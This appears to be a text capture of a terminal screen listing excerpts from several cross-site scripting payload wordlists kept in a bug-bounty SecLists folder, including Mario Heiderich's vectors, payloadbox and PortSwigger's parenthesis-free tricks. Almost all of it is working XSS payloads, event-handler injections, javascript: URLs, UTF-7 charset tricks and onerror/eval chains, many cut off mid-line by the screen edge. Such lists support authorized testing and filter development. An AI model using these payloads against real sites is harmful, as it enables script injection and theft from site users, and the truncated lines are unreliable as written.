 MINGW64:/c/Users/errol/bugbounties/SecLists/Fuzzing/XSS/robot-friendly
<deTAiLs/open/oNtoGGle=confirm()>
<scRiPt y="><">/*<sCRipt* */prompt()</script
<A href="javascript%26colon;confirm()">click
<sVg oNloaD=write()>
<A href=javas%26#99;ript:alert(1)>click
<sCrIpt/"<a"/srC=data:=".<a,[8].some(confirm)>
<svG/x=">"/oNloaD=confirm()//
==> XSS-Vectors-Mario.txt <==
<form id="test"></form><button form="test" formaction=
>
<meta charset="x-imap4-modified-utf7">&ADz&AGn&AG0&AEf
8Abg&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi
<meta charset="x-imap4-modified-utf7">&<script&S1&TS&1
ript&X&>
0?<script>Worker("#").onmessage=function(_)eval(_.data
cripts('data:;base64,cG9zdE1lc3NhZ2UoJ2FsZXJ0KDEpJyk')
<script>crypto.generateCRMFRequest('CN=0',0,0,null,'al
)</script>
<script>({set/**/$($){_/**/setter=$,_=1}}).$=alert</sc
<input onfocus=alert(7) autofocus>
<input onblur=alert(8) autofocus><input autofocus>
<a style="-o-link:'javascript:alert(9)';-o-link-source
<video poster=javascript:alert(10)//></video>
==> XSS-payloadbox.txt <==
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerro
all of them and
==> xss-without-parentheses-semi-colons-portswigger.tx
<script>onerror=alert;throw 1337</script>
<script>{onerror=alert}throw 1337</script>
<script>throw onerror=alert,'some string',123,'haha'</
<script>{onerror=eval}throw'=alert\x281337\x29'</scrip
<script>{onerror=eval}throw{lineNumber:1,columnNumber:
1\x29'}</script>
<script>{onerror=prompt}throw{lineNumber:1,columnNumbe
message:'first argument'}</script>
<script>throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=ev
ipt>
<script>TypeError.prototype.name ='=/',0[onerror=eval]